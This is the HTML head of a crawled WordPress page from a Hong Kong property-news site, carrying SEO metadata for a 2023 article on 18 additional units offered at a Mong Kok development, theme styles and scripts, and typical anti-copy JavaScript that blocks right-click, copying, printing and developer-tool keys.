

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20230208/41635.html
body_size: 27112
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
<!-- All in One SEO 4.5.0 - aioseo.com -->
<title>香港新盘:旺角利奥坊·壹隅加推18伙周日发售 | 香港新楼盘资讯</title>
<meta name="description" content="恒基地产旗下旺角利奥坊·壹隅上载销售安排，加推18伙于周日(12日)发售。 恒基物业代理营业(二)部总经理韩家" />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://www.hkxfb.com/20230208/41635.html" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
<meta property="og:type" content="article" />
<meta property="og:title" content="香港新盘:旺角利奥坊·壹隅加推18伙周日发售 | 香港新楼盘资讯" />
<meta property="og:description" content="恒基地产旗下旺角利奥坊·壹隅上载销售安排，加推18伙于周日(12日)发售。 恒基物业代理营业(二)部总经理韩家" />
<meta property="og:url" content="https://www.hkxfb.com/20230208/41635.html" />
<meta property="article:published_time" content="2023-02-08T13:07:32+00:00" />
<meta property="article:modified_time" content="2023-02-08T13:07:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="香港新盘:旺角利奥坊·壹隅加推18伙周日发售 | 香港新楼盘资讯" />
<meta name="twitter:description" content="恒基地产旗下旺角利奥坊·壹隅上载销售安排，加推18伙于周日(12日)发售。 恒基物业代理营业(二)部总经理韩家" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20230208\/41635.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u65fa\u89d2\u5229\u5965\u574a\u00b7\u58f9\u9685\u52a0\u63a818\u4f19\u5468\u65e5\u53d1\u552e | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u65fa\u89d2\u5229\u5965\u574a\u00b7\u58f9\u9685\u52a0\u63a818\u4f19\u5468\u65e5\u53d1\u552e","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/12\/1-33.jpg","width":720,"height":378},"datePublished":"2023-02-08T13:07:32+08:00","dateModified":"2023-02-08T13:07:32+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20230208\/41635.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20230208\/41635.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u5229\u5965\u574a\u00b7\u58f9\u9685, \u6052\u57fa\u5730\u4ea7, \u9999\u6e2f\u65b0\u76d8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20230208\/41635.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20230208\/41635.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20230208\/41635.html#webpage","url":"https:\/\/www.hkxfb.com\/20230208\/41635.html","name":"\u9999\u6e2f\u65b0\u76d8:\u65fa\u89d2\u5229\u5965\u574a\u00b7\u58f9\u9685\u52a0\u63a818\u4f19\u5468\u65e5\u53d1\u552e | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u6052\u57fa\u5730\u4ea7\u65d7\u4e0b\u65fa\u89d2\u5229\u5965\u574a\u00b7\u58f9\u9685\u4e0a\u8f7d\u9500\u552e\u5b89\u6392\uff0c\u52a0\u63a818\u4f19\u4e8e\u5468\u65e5(12\u65e5)\u53d1\u552e\u3002 \u6052\u57fa\u7269\u4e1a\u4ee3\u7406\u8425\u4e1a(\u4e8c)\u90e8\u603b\u7ecf\u7406\u97e9\u5bb6","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20230208\/41635.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/12\/1-33.jpg","@id":"https:\/\/www.hkxfb.com\/20230208\/41635.html\/#mainImage","width":720,"height":378},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20230208\/41635.html#mainImage"},"datePublished":"2023-02-08T13:07:32+08:00","dateModified":"2023-02-08T13:07:32+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/31fnbia7/64xhn.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/few3mmh/64xhn.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/7z0n7olb/64xhn.css" media="all"/>
<script src='//www.hkxfb.com/wp-content/cache/wpfc-minified/q32oi25/64xhn.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/41635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=41635' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20230208%2F41635.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20230208%2F41635.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
document.oncontextmenu=new Function("event.returnValue=false");
</script>
<style type="text/css">
body{
-moz-user-select:none; /*火狐*/
-webkit-user-select:none; /*webkit浏览器*/
-ms-user-select:none; /*IE10*/
-khtml-user-select:none; /*早期浏览器*/
user-select:none;
}
</style>
<script language="Javascript">
document.ondragstart=function(){return false};
document.onselectstart =function(){return false};
document.onbeforecopy=function(){return false};
document.onmouseup=function(){document.selection.empty();};
document.onselect=function(){document.selection.empty();};
document.oncopy=function(){document.selection.empty();};
</script>
<script type='text/javascript'>
function imgdragstart(){return false;}
for(i in document.images)document.images[i].ondragstart=imgdragstart;
</script>
<script type='text/javascript'>
//禁用开发者工具F12
document.onkeydown = function () {
if (window.event && window.event.keyCode == 123) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
window.onresize = function () {
if (h != window.innerHeight || w != window.innerWidth) {
window.close();
window.location = "about:blank";
}
}
</script>
<style>
@media print{
body{display:none}
}
</style>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<style>
@media print{
body{display:none}
}
</style>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<script>
window.onkeydown = function(e) {
if (e.ctrlKey && e.keyCode == 83) {
e.preventDefault();
e.returnValue = false;
return false;
}
}
</script>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<link rel="canonical" href="https://www.hkxfb.com/20230208/41635.html" />
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="08ca0d596a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
